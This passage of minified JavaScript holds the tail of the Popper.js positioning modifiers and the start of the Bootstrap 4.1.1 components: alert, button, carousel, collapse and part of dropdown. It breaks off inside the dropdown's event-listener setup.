							l = a.offsets.popper,
							n = {
								primary: function(n) {
									var e = l[n];
									return l[n] < t[n] && !r.escapeWithReference && (e = _(l[n], t[n])),
								ne({}, n, e)
								},
								secondary: function(a) {
									var e = "right" === a ? "left" : "top",
										o = l[e];
									return l[a] > t[a] && !r.escapeWithReference && (o = z(l[e], t[a] - (
										"right" === a ? l.width : l.height))), ne({}, e, o)
								}
							};
						return i.forEach(function(a) {
							var e = -1 === ["left", "top"].indexOf(a) ? "secondary" : "primary";
							l = oe({}, l, n[e](a))
						}), a.offsets.popper = l, a
					},
					priority: ["left", "right", "top", "bottom"],
					padding: 5,
					boundariesElement: "scrollParent"
				},
				keepTogether: {
					order: 400,
					enabled: !0,
					fn: function(l) {
						var e = l.offsets,
							t = e.popper,
							o = e.reference,
							i = l.placement.split("-")[0],
							n = F,
							r = -1 !== ["top", "bottom"].indexOf(i),
							c = r ? "right" : "bottom",
							s = r ? "left" : "top",
							d = r ? "width" : "height";
						return t[c] < n(o[s]) && (l.offsets.popper[s] = n(o[s]) - t[d]), t[s] > n(o[c]) && (l
							.offsets.popper[s] = n(o[c])), l
					}
				},
				arrow: {
					order: 500,
					enabled: !0,
					fn: function(t, e) {
						if (!N(t.instance.modifiers, "arrow", "keepTogether")) return t;
						var o = e.element;
						if ("string" == typeof o) {
							if (o = t.instance.popper.querySelector(o), !o) return t;
						} else if (!t.instance.popper.contains(o)) return console.warn(
							"WARNING: `arrow.element` must be child of its popper element!"), t;
						var v = t.placement.split("-")[0],
							n = t.offsets,
							r = n.popper,
							p = n.reference,
							s = -1 !== ["left", "right"].indexOf(v),
							d = s ? "height" : "width",
							a = s ? "Top" : "Left",
							l = a.toLowerCase(),
							f = s ? "left" : "top",
							m = s ? "bottom" : "right",
							c = h(o)[d];
						p[m] - c < r[l] && (t.offsets.popper[l] -= r[l] - (p[m] - c)), p[l] + c > r[m] && (t
							.offsets.popper[l] += p[l] + c - r[m]);
						var g = p[l] + p[d] / 2 - c / 2,
							u = ue(t.instance.popper, "margin" + a).replace("px", ""),
							b = g - ve(t.offsets.popper)[l] - u;
						return b = _(z(r[d] - c, b), 0), t.arrowElement = o, t.offsets.arrow = {}, t.offsets
							.arrow[l] = Math.round(b), t.offsets.arrow[f] = "", t
					},
					element: "[x-arrow]"
				},
				flip: {
					order: 600,
					enabled: !0,
					fn: function(_, T) {
						if (y(_.instance.modifiers, "inner")) return _;
						if (_.flipped && _.placement === _.originalPlacement) return _;
						var t = g(_.instance.popper, _.instance.reference, T.padding, T.boundariesElement),
							o = _.placement.split("-")[0],
							E = v(o),
							S = _.placement.split("-")[1] || "",
							k = [];
						switch (T.behavior) {
							case se.FLIP:
								k = [o, E];
								break;
							case se.CLOCKWISE:
								k = j(o);
								break;
							case se.COUNTERCLOCKWISE:
								k = j(o, !0);
								break;
							default:
								k = T.behavior;
						}
						return k.forEach(function(e, n) {
							if (o !== e || k.length === n + 1) return _;
							o = _.placement.split("-")[0], E = v(o);
							var i = _.offsets.popper,
								a = _.offsets.reference,
								s = F,
								r = "left" === o && s(i.right) > s(a.left) || "right" === o && s(i
								.left) < s(a.right) || "top" === o && s(i.bottom) > s(a.top) ||
								"bottom" === o && s(i.top) < s(a.bottom),
								l = s(i.left) < s(t.left),
								d = s(i.right) > s(t.right),
								c = s(i.top) < s(t.top),
								p = s(i.bottom) > s(t.bottom),
								u = "left" === o && l || "right" === o && d || "top" === o && c ||
								"bottom" === o && p,
								g = -1 !== ["top", "bottom"].indexOf(o),
								f = !!T.flipVariations && (g && "start" === S && l || g && "end" ===
									S && d || !g && "start" === S && c || !g && "end" === S && p);
							(r || u || f) && (_.flipped = !0, (r || u) && (o = k[n + 1]), f && (S = H(
								S)), _.placement = o + (S ? "-" + S : ""), _.offsets.popper = oe({},
								_.offsets.popper, x(_.instance.popper, _.offsets.reference, _
									.placement)), _ = C(_.instance.modifiers, _, "flip"))
						}), _
					},
					behavior: "flip",
					padding: 5,
					boundariesElement: "viewport"
				},
				inner: {
					order: 700,
					enabled: !1,
					fn: function(a) {
						var e = a.placement,
							t = e.split("-")[0],
							o = a.offsets,
							i = o.popper,
							n = o.reference,
							r = -1 !== ["left", "right"].indexOf(t),
							l = -1 === ["top", "left"].indexOf(t);
						return i[r ? "left" : "top"] = n[t] - (l ? i[r ? "width" : "height"] : 0), a.placement =
							v(e), a.offsets.popper = ve(i), a
					}
				},
				hide: {
					order: 800,
					enabled: !0,
					fn: function(n) {
						if (!N(n.instance.modifiers, "hide", "preventOverflow")) return n;
						var e = n.offsets.reference,
							t = S(n.instance.modifiers, function(t) {
								return "preventOverflow" === t.name
							}).boundaries;
						if (e.bottom < t.top || e.left > t.right || e.top > t.bottom || e.right < t.left) {
							if (!0 === n.hide) return n;
							n.hide = !0, n.attributes["x-out-of-boundaries"] = ""
						} else {
							if (!1 === n.hide) return n;
							n.hide = !1, n.attributes["x-out-of-boundaries"] = !1
						}
						return n
					}
				},
				computeStyle: {
					order: 850,
					enabled: !0,
					fn: function(r, e) {
						var t = e.x,
							o = e.y,
							i = r.offsets.popper,
							n = S(r.instance.modifiers, function(t) {
								return "applyStyle" === t.name
							}).gpuAcceleration;
						void 0 !== n && console.warn(
							"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
							);
						var p = void 0 === n ? e.gpuAcceleration : n,
							a = he(r.instance.popper),
							l = xe(a),
							g = {
								position: i.position
							},
							f = {
								left: F(i.left),
								top: F(i.top),
								bottom: F(i.bottom),
								right: F(i.right)
							},
							c = "bottom" === t ? "top" : "bottom",
							m = "right" === o ? "left" : "right",
							u = T("transform"),
							h, b;
						if (b = "bottom" == c ? -l.height + f.bottom : f.top, h = "right" == m ? -l.width + f
							.right : f.left, p && u) g[u] = "translate3d(" + h + "px, " + b + "px, 0)", g[c] =
							0, g[m] = 0, g.willChange = "transform";
						else {
							var v = "bottom" == c ? -1 : 1,
								y = "right" == m ? -1 : 1;
							g[c] = b * v, g[m] = h * y, g.willChange = c + ", " + m
						}
						var x = {
							"x-placement": r.placement
						};
						return r.attributes = oe({}, x, r.attributes), r.styles = oe({}, g, r.styles), r
							.arrowStyles = oe({}, r.offsets.arrow, r.arrowStyles), r
					},
					gpuAcceleration: !0,
					x: "bottom",
					y: "right"
				},
				applyStyle: {
					order: 900,
					enabled: !0,
					fn: function(t) {
						return P(t.instance.popper, t.styles), O(t.instance.popper, t.attributes), t
							.arrowElement && Object.keys(t.arrowStyles).length && P(t.arrowElement, t
								.arrowStyles), t
					},
					onLoad: function(a, e, t, o, i) {
						var n = m(i, e, a),
							s = f(t.placement, n, e, a, t.modifiers.flip.boundariesElement, t.modifiers.flip
								.padding);
						return e.setAttribute("x-placement", s), P(e, {
							position: "absolute"
						}), t
					},
					gpuAcceleration: void 0
				}
			}
		}, re
}), ! function(n, t) {
	"object" == typeof exports && "undefined" != typeof module ? t(exports, require("jquery"), require("popper.js")) :
		"function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], t) : t(n.bootstrap = {},
			n.jQuery, n.Popper)
}(this, function(xn, t, Ln) {
	"use strict";

	function jn(a, t) {
		for (var e = 0, o; e < t.length; e++) o = t[e], o.enumerable = o.enumerable || !1, o.configurable = !0,
			"value" in o && (o.writable = !0), Object.defineProperty(a, o.key, o)
	}

	function $n(a, t, e) {
		return t && jn(a.prototype, t), e && jn(a, e), a
	}

	function o(a) {
		for (var n = 1; n < arguments.length; n++) {
			var o = null == arguments[n] ? {} : arguments[n],
				i = Object.keys(o);
			"function" == typeof Object.getOwnPropertySymbols && (i = i.concat(Object.getOwnPropertySymbols(o)
				.filter(function(e) {
					return Object.getOwnPropertyDescriptor(o, e).enumerable
				}))), i.forEach(function(s) {
				var t, r, l;
				t = a, l = o[r = s], r in t ? Object.defineProperty(t, r, {
					value: l,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : t[r] = l
			})
		}
		return a
	}
	t = t && t.hasOwnProperty("default") ? t.default : t, Ln = Ln && Ln.hasOwnProperty("default") ? Ln.default : Ln;
	var Hn = function(a) {
			function e(o) {
				var t = this,
					e = !1;
				return a(this).one(d.TRANSITION_END, function() {
					e = !0
				}), setTimeout(function() {
					e || d.triggerTransitionEnd(t)
				}, o), this
			}
			var d = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					for (; e += ~~(1e6 * Math.random()), document.getElementById(e););
					return e
				},
				getSelectorFromElement: function(n) {
					var t = n.getAttribute("data-target");
					t && "#" !== t || (t = n.getAttribute("href") || "");
					try {
						return 0 < a(document).find(t).length ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(n) {
					if (!n) return 0;
					var t = a(n).css("transition-duration");
					return parseFloat(t) ? (t = t.split(",")[0], 1e3 * parseFloat(t)) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					a(e).trigger("transitionend")
				},
				supportsTransitionEnd: function() {
					return !0
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(l, t, e) {
					for (var n in e)
						if (Object.prototype.hasOwnProperty.call(e, n)) {
							var i = e[n],
								r = t[n],
								s = r && d.isElement(r) ? "element" : (o = r, {}.toString.call(o).match(
									/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(s)) throw new Error(l.toUpperCase() + ": Option \"" +
								n + "\" provided type \"" + s + "\" but expected type \"" + i +
								"\".")
						} var o
				}
			};
			return a.fn.emulateTransitionEnd = e, a.event.special[d.TRANSITION_END] = {
				bindType: "transitionend",
				delegateType: "transitionend",
				handle: function(e) {
					if (a(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			}, d
		}(t),
		i = (On = "alert", Wn = "." + (Nn = "bs.alert"), Rn = (Pn = t).fn[On], zn = {
			CLOSE: "close" + Wn,
			CLOSED: "closed" + Wn,
			CLICK_DATA_API: "click" + Wn + ".data-api"
		}, Mn = "alert", Fn = "fade", Bn = "show", qn = function() {
			function a(e) {
				this._element = e
			}
			var e = a.prototype;
			return e.close = function(n) {
				var t = this._element;
				n && (t = this._getRootElement(n)), this._triggerCloseEvent(t).isDefaultPrevented() || this
					._removeElement(t)
			}, e.dispose = function() {
				Pn.removeData(this._element, Nn), this._element = null
			}, e._getRootElement = function(a) {
				var t = Hn.getSelectorFromElement(a),
					e = !1;
				return t && (e = Pn(t)[0]), e || (e = Pn(a).closest("." + Mn)[0]), e
			}, e._triggerCloseEvent = function(n) {
				var t = Pn.Event(zn.CLOSE);
				return Pn(n).trigger(t), t
			}, e._removeElement = function(a) {
				var e = this;
				if (Pn(a).removeClass(Bn), Pn(a).hasClass(Fn)) {
					var n = Hn.getTransitionDurationFromElement(a);
					Pn(a).one(Hn.TRANSITION_END, function(n) {
						return e._destroyElement(a, n)
					}).emulateTransitionEnd(n)
				} else this._destroyElement(a)
			}, e._destroyElement = function(e) {
				Pn(e).detach().trigger(zn.CLOSED).remove()
			}, a._jQueryInterface = function(o) {
				return this.each(function() {
					var n = Pn(this),
						t = n.data(Nn);
					t || (t = new a(this), n.data(Nn, t)), "close" === o && t[o](this)
				})
			}, a._handleDismiss = function(n) {
				return function(e) {
					e && e.preventDefault(), n.close(this)
				}
			}, $n(a, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}]), a
		}(), Pn(document).on(zn.CLICK_DATA_API, "[data-dismiss=\"alert\"]", qn._handleDismiss(new qn)), Pn.fn[
			On] = qn._jQueryInterface, Pn.fn[On].Constructor = qn, Pn.fn[On].noConflict = function() {
			return Pn.fn[On] = Rn, qn._jQueryInterface
		}, qn),
		h = (Xn = "button", Vn = "." + (Un = "bs.button"), Kn = ".data-api", Qn = (Yn = t).fn[Xn], Gn = "active",
			Zn = "btn", ea = "[data-toggle^=\"button\"]", ta = "[data-toggle=\"buttons\"]", na = "input", aa =
			".active", oa = ".btn", ia = {
				CLICK_DATA_API: "click" + Vn + Kn,
				FOCUS_BLUR_DATA_API: (Jn = "focus") + Vn + Kn + " blur" + Vn + Kn
			}, sa = function() {
				function a(e) {
					this._element = e
				}
				var e = a.prototype;
				return e.toggle = function() {
					var a = !0,
						o = !0,
						s = Yn(this._element).closest(ta)[0];
					if (s) {
						var n = Yn(this._element).find(na)[0];
						if (n) {
							if ("radio" === n.type)
								if (n.checked && Yn(this._element).hasClass(Gn)) a = !1;
								else {
									var i = Yn(s).find(aa)[0];
									i && Yn(i).removeClass(Gn)
								} if (a) {
								if (n.hasAttribute("disabled") || s.hasAttribute("disabled") || n.classList
									.contains("disabled") || s.classList.contains("disabled")) return;
								n.checked = !Yn(this._element).hasClass(Gn), Yn(n).trigger("change")
							}
							n.focus(), o = !1
						}
					}
					o && this._element.setAttribute("aria-pressed", !Yn(this._element).hasClass(Gn)), a && Yn(
						this._element).toggleClass(Gn)
				}, e.dispose = function() {
					Yn.removeData(this._element, Un), this._element = null
				}, a._jQueryInterface = function(n) {
					return this.each(function() {
						var e = Yn(this).data(Un);
						e || (e = new a(this), Yn(this).data(Un, e)), "toggle" === n && e[n]()
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}]), a
			}(), Yn(document).on(ia.CLICK_DATA_API, ea, function(n) {
				n.preventDefault();
				var t = n.target;
				Yn(t).hasClass(Zn) || (t = Yn(t).closest(oa)), sa._jQueryInterface.call(Yn(t), "toggle")
			}).on(ia.FOCUS_BLUR_DATA_API, ea, function(n) {
				var t = Yn(n.target).closest(oa)[0];
				Yn(t).toggleClass(Jn, /^focus(in)?$/.test(n.type))
			}), Yn.fn[Xn] = sa._jQueryInterface, Yn.fn[Xn].Constructor = sa, Yn.fn[Xn].noConflict = function() {
				return Yn.fn[Xn] = Qn, sa._jQueryInterface
			}, sa),
		Cn = (la = "carousel", ca = "." + (da = "bs.carousel"), pa = ".data-api", ua = (ra = t).fn[la], ga = {
				interval: 5e3,
				keyboard: !0,
				slide: !1,
				pause: "hover",
				wrap: !0
			}, fa = {
				interval: "(number|boolean)",
				keyboard: "boolean",
				slide: "(boolean|string)",
				pause: "(string|boolean)",
				wrap: "boolean"
			}, ma = "next", ha = "prev", ba = "left", ya = "right", va = {
				SLIDE: "slide" + ca,
				SLID: "slid" + ca,
				KEYDOWN: "keydown" + ca,
				MOUSEENTER: "mouseenter" + ca,
				MOUSELEAVE: "mouseleave" + ca,
				TOUCHEND: "touchend" + ca,
				LOAD_DATA_API: "load" + ca + pa,
				CLICK_DATA_API: "click" + ca + pa
			}, xa = "carousel", _a = "active", wa = "slide", Ca = "carousel-item-right", Ta = "carousel-item-left",
			Ea = "carousel-item-next", Sa = "carousel-item-prev", ka = {
				ACTIVE: ".active",
				ACTIVE_ITEM: ".active.carousel-item",
				ITEM: ".carousel-item",
				NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
				INDICATORS: ".carousel-indicators",
				DATA_SLIDE: "[data-slide], [data-slide-to]",
				DATA_RIDE: "[data-ride=\"carousel\"]"
			}, Aa = function() {
				function a(n, t) {
					this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this
						._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(t), this
						._element = ra(n)[0], this._indicatorsElement = ra(this._element).find(ka.INDICATORS)[0],
						this._addEventListeners()
				}
				var e = a.prototype;
				return e.next = function() {
					this._isSliding || this._slide(ma)
				}, e.nextWhenVisible = function() {
					!document.hidden && ra(this._element).is(":visible") && "hidden" !== ra(this._element).css(
						"visibility") && this.next()
				}, e.prev = function() {
					this._isSliding || this._slide(ha)
				}, e.pause = function(e) {
					e || (this._isPaused = !0), ra(this._element).find(ka.NEXT_PREV)[0] && (Hn
							.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this
						._interval), this._interval = null
				}, e.cycle = function(e) {
					e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this
						._interval = null), this._config.interval && !this._isPaused && (this._interval =
						setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(
							this), this._config.interval))
				}, e.to = function(a) {
					var t = this;
					this._activeElement = ra(this._element).find(ka.ACTIVE_ITEM)[0];
					var e = this._getItemIndex(this._activeElement);
					if (!(a > this._items.length - 1 || 0 > a))
						if (this._isSliding) ra(this._element).one(va.SLID, function() {
							return t.to(a)
						});
						else {
							if (e === a) return this.pause(), void this.cycle();
							var n = e < a ? ma : ha;
							this._slide(n, this._items[a])
						}
				}, e.dispose = function() {
					ra(this._element).off(ca), ra.removeData(this._element, da), this._items = null, this
						._config = null, this._element = null, this._interval = null, this._isPaused = null,
						this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
				}, e._getConfig = function(e) {
					return e = o({}, ga, e), Hn.typeCheckConfig(la, e, fa), e
				}, e._addEventListeners = function() {
					var n = this;
					this._config.keyboard && ra(this._element).on(va.KEYDOWN, function(e) {
						return n._keydown(e)
					}), "hover" === this._config.pause && (ra(this._element).on(va.MOUSEENTER, function(e) {
						return n.pause(e)
					}).on(va.MOUSELEAVE, function(e) {
						return n.cycle(e)
					}), "ontouchstart" in document.documentElement && ra(this._element).on(va.TOUCHEND,
						function() {
							n.pause(), n.touchTimeout && clearTimeout(n.touchTimeout), n.touchTimeout =
								setTimeout(function(e) {
									return n.cycle(e)
								}, 500 + n._config.interval)
						}))
				}, e._keydown = function(e) {
					if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
						case 37:
							e.preventDefault(), this.prev();
							break;
						case 39:
							e.preventDefault(), this.next();
					}
				}, e._getItemIndex = function(e) {
					return this._items = ra.makeArray(ra(e).parent().find(ka.ITEM)), this._items.indexOf(e)
				}, e._getItemByDirection = function(a, t) {
					var e = a === ma,
						n = a === ha,
						i = this._getItemIndex(t),
						r = this._items.length - 1;
					if ((n && 0 === i || e && i === r) && !this._config.wrap) return t;
					var s = (i + (a === ha ? -1 : 1)) % this._items.length;
					return -1 == s ? this._items[this._items.length - 1] : this._items[s]
				}, e._triggerSlideEvent = function(a, t) {
					var e = this._getItemIndex(a),
						n = this._getItemIndex(ra(this._element).find(ka.ACTIVE_ITEM)[0]),
						o = ra.Event(va.SLIDE, {
							relatedTarget: a,
							direction: t,
							from: n,
							to: e
						});
					return ra(this._element).trigger(o), o
				}, e._setActiveIndicatorElement = function(n) {
					if (this._indicatorsElement) {
						ra(this._indicatorsElement).find(ka.ACTIVE).removeClass(_a);
						var t = this._indicatorsElement.children[this._getItemIndex(n)];
						t && ra(t).addClass(_a)
					}
				}, e._slide = function(d, t) {
					var e = this,
						s = ra(this._element).find(ka.ACTIVE_ITEM)[0],
						o = this._getItemIndex(s),
						a = t || s && this._getItemByDirection(d, s),
						l = this._getItemIndex(a),
						p = !!this._interval,
						c, g, m;
					if (d === ma ? (c = Ta, g = Ea, m = ba) : (c = Ca, g = Sa, m = ya), a && ra(a).hasClass(_a))
						this._isSliding = !1;
					else if (!this._triggerSlideEvent(a, m).isDefaultPrevented() && s && a) {
						this._isSliding = !0, p && this.pause(), this._setActiveIndicatorElement(a);
						var h = ra.Event(va.SLID, {
							relatedTarget: a,
							direction: m,
							from: o,
							to: l
						});
						if (ra(this._element).hasClass(wa)) {
							ra(a).addClass(g), Hn.reflow(a), ra(s).addClass(c), ra(a).addClass(c);
							var u = Hn.getTransitionDurationFromElement(s);
							ra(s).one(Hn.TRANSITION_END, function() {
								ra(a).removeClass(c + " " + g).addClass(_a), ra(s).removeClass(_a +
									" " + g + " " + c), e._isSliding = !1, setTimeout(function() {
									return ra(e._element).trigger(h)
								}, 0)
							}).emulateTransitionEnd(u)
						} else ra(s).removeClass(_a), ra(a).addClass(_a), this._isSliding = !1, ra(this
							._element).trigger(h);
						p && this.cycle()
					}
				}, a._jQueryInterface = function(s) {
					return this.each(function() {
						var i = ra(this).data(da),
							r = o({}, ga, ra(this).data());
						"object" == typeof s && (r = o({}, r, s));
						var l = "string" == typeof s ? s : r.slide;
						if (i || (i = new a(this, r), ra(this).data(da, i)), "number" == typeof s) i.to(
							s);
						else if ("string" == typeof l) {
							if ("undefined" == typeof i[l]) throw new TypeError("No method named \"" +
								l + "\"");
							i[l]()
						} else r.interval && (i.pause(), i.cycle())
					})
				}, a._dataApiClickHandler = function(s) {
					var t = Hn.getSelectorFromElement(this);
					if (t) {
						var e = ra(t)[0];
						if (e && ra(e).hasClass(xa)) {
							var n = o({}, ra(e).data(), ra(this).data()),
								i = this.getAttribute("data-slide-to");
							i && (n.interval = !1), a._jQueryInterface.call(ra(e), n), i && ra(e).data(da).to(
								i), s.preventDefault()
						}
					}
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return ga
					}
				}]), a
			}(), ra(document).on(va.CLICK_DATA_API, ka.DATA_SLIDE, Aa._dataApiClickHandler), ra(window).on(va
				.LOAD_DATA_API,
				function() {
					ra(ka.DATA_RIDE).each(function() {
						var e = ra(this);
						Aa._jQueryInterface.call(e, e.data())
					})
				}), ra.fn[la] = Aa._jQueryInterface, ra.fn[la].Constructor = Aa, ra.fn[la].noConflict = function() {
				return ra.fn[la] = ua, Aa._jQueryInterface
			}, Aa),
		An = (Da = "collapse", Pa = "." + (La = "bs.collapse"), Oa = (Ia = t).fn[Da], Na = {
			toggle: !0,
			parent: ""
		}, ja = {
			toggle: "boolean",
			parent: "(string|element)"
		}, $a = {
			SHOW: "show" + Pa,
			SHOWN: "shown" + Pa,
			HIDE: "hide" + Pa,
			HIDDEN: "hidden" + Pa,
			CLICK_DATA_API: "click" + Pa + ".data-api"
		}, Ha = "show", Wa = "collapse", Ra = "collapsing", za = "collapsed", Ma = "width", Fa = "height",
		Ba = {
			ACTIVES: ".show, .collapsing",
			DATA_TOGGLE: "[data-toggle=\"collapse\"]"
		}, qa = function() {
			function l(a, t) {
				this._isTransitioning = !1, this._element = a, this._config = this._getConfig(t), this
					._triggerArray = Ia.makeArray(Ia("[data-toggle=\"collapse\"][href=\"#" + a.id +
						"\"],[data-toggle=\"collapse\"][data-target=\"#" + a.id + "\"]"));
				for (var e = Ia(Ba.DATA_TOGGLE), n = 0; n < e.length; n++) {
					var o = e[n],
						r = Hn.getSelectorFromElement(o);
					null !== r && 0 < Ia(r).filter(a).length && (this._selector = r, this._triggerArray.push(o))
				}
				this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this
					._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this
					.toggle()
			}
			var e = l.prototype;
			return e.toggle = function() {
				Ia(this._element).hasClass(Ha) ? this.hide() : this.show()
			}, e.show = function() {
				var a = this,
					n, d;
				if (!this._isTransitioning && !Ia(this._element).hasClass(Ha) && (this._parent && 0 === (n =
						Ia.makeArray(Ia(this._parent).find(Ba.ACTIVES).filter("[data-parent=\"" + this
							._config.parent + "\"]"))).length && (n = null), !(n && (d = Ia(n).not(this
						._selector).data(La)) && d._isTransitioning))) {
					var c = Ia.Event($a.SHOW);
					if (Ia(this._element).trigger(c), !c.isDefaultPrevented()) {
						n && (l._jQueryInterface.call(Ia(n).not(this._selector), "hide"), d || Ia(n).data(
							La, null));
						var i = this._getDimension();
						Ia(this._element).removeClass(Wa).addClass(Ra), (this._element.style[i] = 0) < this
							._triggerArray.length && Ia(this._triggerArray).removeClass(za).attr(
								"aria-expanded", !0), this.setTransitioning(!0);
						var r = "scroll" + (i[0].toUpperCase() + i.slice(1)),
							s = Hn.getTransitionDurationFromElement(this._element);
						Ia(this._element).one(Hn.TRANSITION_END, function() {
							Ia(a._element).removeClass(Ra).addClass(Wa).addClass(Ha), a._element
								.style[i] = "", a.setTransitioning(!1), Ia(a._element).trigger($a
									.SHOWN)
						}).emulateTransitionEnd(s), this._element.style[i] = this._element[r] + "px"
					}
				}
			}, e.hide = function() {
				var a = this;
				if (!this._isTransitioning && Ia(this._element).hasClass(Ha)) {
					var t = Ia.Event($a.HIDE);
					if (Ia(this._element).trigger(t), !t.isDefaultPrevented()) {
						var e = this._getDimension();
						if (this._element.style[e] = this._element.getBoundingClientRect()[e] + "px", Hn
							.reflow(this._element), Ia(this._element).addClass(Ra).removeClass(Wa)
							.removeClass(Ha), 0 < this._triggerArray.length)
							for (var n = 0; n < this._triggerArray.length; n++) {
								var l = this._triggerArray[n],
									r = Hn.getSelectorFromElement(l);
								null !== r && (Ia(r).hasClass(Ha) || Ia(l).addClass(za).attr(
									"aria-expanded", !1))
							}
						this.setTransitioning(!0), this._element.style[e] = "";
						var s = Hn.getTransitionDurationFromElement(this._element);
						Ia(this._element).one(Hn.TRANSITION_END, function() {
							a.setTransitioning(!1), Ia(a._element).removeClass(Ra).addClass(Wa)
								.trigger($a.HIDDEN)
						}).emulateTransitionEnd(s)
					}
				}
			}, e.setTransitioning = function(e) {
				this._isTransitioning = e
			}, e.dispose = function() {
				Ia.removeData(this._element, La), this._config = null, this._parent = null, this._element =
					null, this._triggerArray = null, this._isTransitioning = null
			}, e._getConfig = function(e) {
				return (e = o({}, Na, e)).toggle = !!e.toggle, Hn.typeCheckConfig(Da, e, ja), e
			}, e._getDimension = function() {
				return Ia(this._element).hasClass(Ma) ? Ma : Fa
			}, e._getParent = function() {
				var a = this,
					n = null;
				Hn.isElement(this._config.parent) ? (n = this._config.parent, "undefined" != typeof this
					._config.parent.jquery && (n = this._config.parent[0])) : n = Ia(this._config
					.parent)[0];
				var o = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
				return Ia(n).find(o).each(function(n, t) {
					a._addAriaAndCollapsedClass(l._getTargetFromElement(t), [t])
				}), n
			}, e._addAriaAndCollapsedClass = function(a, t) {
				if (a) {
					var e = Ia(a).hasClass(Ha);
					0 < t.length && Ia(t).toggleClass(za, !e).attr("aria-expanded", e)
				}
			}, l._getTargetFromElement = function(n) {
				var t = Hn.getSelectorFromElement(n);
				return t ? Ia(t)[0] : null
			}, l._jQueryInterface = function(a) {
				return this.each(function() {
					var i = Ia(this),
						t = i.data(La),
						s = o({}, Na, i.data(), "object" == typeof a && a ? a : {});
					if (!t && s.toggle && /show|hide/.test(a) && (s.toggle = !1), t || (t = new l(
							this, s), i.data(La, t)), "string" == typeof a) {
						if ("undefined" == typeof t[a]) throw new TypeError("No method named \"" +
							a + "\"");
						t[a]()
					}
				})
			}, $n(l, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}, {
				key: "Default",
				get: function() {
					return Na
				}
			}]), l
		}(), Ia(document).on($a.CLICK_DATA_API, Ba.DATA_TOGGLE, function(a) {
			"A" === a.currentTarget.tagName && a.preventDefault();
			var o = Ia(this),
				t = Hn.getSelectorFromElement(this);
			Ia(t).each(function() {
				var n = Ia(this),
					t = n.data(La) ? "toggle" : o.data();
				qa._jQueryInterface.call(n, t)
			})
		}), Ia.fn[Da] = qa._jQueryInterface, Ia.fn[Da].Constructor = qa, Ia.fn[Da].noConflict = function() {
			return Ia.fn[Da] = Oa, qa._jQueryInterface
		}, qa),
		bn = (Xa = "dropdown", Va = "." + (Ua = "bs.dropdown"), Ka = ".data-api", Qa = (Ya = t).fn[Xa], Ga =
			/38|40|27/, Za = {
				HIDE: "hide" + Va,
				HIDDEN: "hidden" + Va,
				SHOW: "show" + Va,
				SHOWN: "shown" + Va,
				CLICK: "click" + Va,
				CLICK_DATA_API: "click" + Va + Ka,
				KEYDOWN_DATA_API: "keydown" + Va + Ka,
				KEYUP_DATA_API: "keyup" + Va + Ka
			}, Ja = "disabled", eo = "show", to = "dropup", no = "dropright", ao = "dropleft", oo =
			"dropdown-menu-right", io = "position-static", so = "[data-toggle=\"dropdown\"]", ro = ".dropdown form",
			lo = ".dropdown-menu", co = ".navbar-nav", po =
			".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", uo = "top-start", go = "top-end", fo =
			"bottom-start", mo = "bottom-end", ho = "right-start", bo = "left-start", yo = {
				offset: 0,
				flip: !0,
				boundary: "scrollParent",
				reference: "toggle",
				display: "dynamic"
			}, vo = {
				offset: "(number|string|function)",
				flip: "boolean",
				boundary: "(string|element)",
				reference: "(string|element)",
				display: "string"
			}, xo = function() {
				function d(n, t) {
					this._element = n, this._popper = null, this._config = this._getConfig(t), this._menu = this
						._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
				}
				var e = d.prototype;
				return e.toggle = function() {
					if (!this._element.disabled && !Ya(this._element).hasClass(Ja)) {
						var a = d._getParentFromElement(this._element),
							t = Ya(this._menu).hasClass(eo);
						if (d._clearMenus(), !t) {
							var e = {
									relatedTarget: this._element
								},
								n = Ya.Event(Za.SHOW, e);
							if (Ya(a).trigger(n), !n.isDefaultPrevented()) {
								if (!this._inNavbar) {
									if ("undefined" == typeof Ln) throw new TypeError(
										"Bootstrap dropdown require Popper.js (https://popper.js.org)");
									var o = this._element;
									"parent" === this._config.reference ? o = a : Hn.isElement(this._config
											.reference) && (o = this._config.reference, "undefined" !=
											typeof this._config.reference.jquery && (o = this._config.reference[
												0])), "scrollParent" !== this._config.boundary && Ya(a)
										.addClass(io), this._popper = new Ln(o, this._menu, this
											._getPopperConfig())
								}
								"ontouchstart" in document.documentElement && 0 === Ya(a).closest(co).length &&
									Ya(document.body).children().on("mouseover", null, Ya.noop), this._element
									.focus(), this._element.setAttribute("aria-expanded", !0), Ya(this._menu)
									.toggleClass(eo), Ya(a).toggleClass(eo).trigger(Ya.Event(Za.SHOWN, e))
							}
						}
					}
				}, e.dispose = function() {
					Ya.removeData(this._element, Ua), Ya(this._element).off(Va), this._element = null, (this
						._menu = null) !== this._popper && (this._popper.destroy(), this._popper = null)
				}, e.update = function() {
					this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper
					.scheduleUpdate()
				}, e._addEventListeners = function() {
					var n = this;
